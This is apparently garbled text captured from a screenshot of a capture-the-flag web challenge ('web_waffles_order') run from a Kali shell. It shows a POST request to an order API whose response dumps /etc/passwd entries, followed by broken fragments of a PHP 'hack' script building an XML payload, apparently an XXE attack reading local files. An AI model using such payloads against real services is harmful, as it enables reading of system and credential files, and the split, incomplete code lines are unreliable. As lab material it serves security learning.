 ↺ http://stupidwaffles.com/api/order
2020-11-21 03:55:31 POST HTTP/1.1 ← 200
Request Response
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
mysql:x:104:110:MySQL Server,,,:/nonexistent:/bin/false
ntp:x:105:111::/nonexistent:/usr/sbin/nologin
messagebus:x:106:112::/nonexistent:/usr/sbin/nologin
uuidd:x:107:113::/run/uuidd:/usr/sbin/nologin
redsocks:x:108:114::/var/run/redsocks:/usr/sbin/nologin
rwhod:x:109:65534::/var/spool/rwho:/usr/sbin/nologin
iodine:x:110:65534::/var/run/iodine:/usr/sbin/nologin
tcpdump:x:111:117::/nonexistent:/usr/sbin/nologin
miredo:x:112:65534::/var/run/miredo:/usr/sbin/nologin
dnsmasq:x:113:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
usbmux:x:114:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:115:121:RealtimeKit,,,:/proc:/usr/sbin/nologin
_rpc:x:116:65534::/run/rpcbind:/usr/sbin/nologin
Debian-snmp:x:117:123::/var/lib/snmp:/bin/false
statd:x:118:65534::/var/lib/nfs:/usr/sbin/nologin
stunnel4:x:120:126::/var/run/stunnel4:/usr/sbin/nologin
⇩ [19/19] [f:waf]
5 echo "matches is " . print_r($ma
tches) . "\n";
$payload = '<?xml version="1.0" enco
ding="ISO-8859-1"?>
kali :: web_waffles_order/challenge » vi hackz
kali :: web_waffles_order/challenge » php hack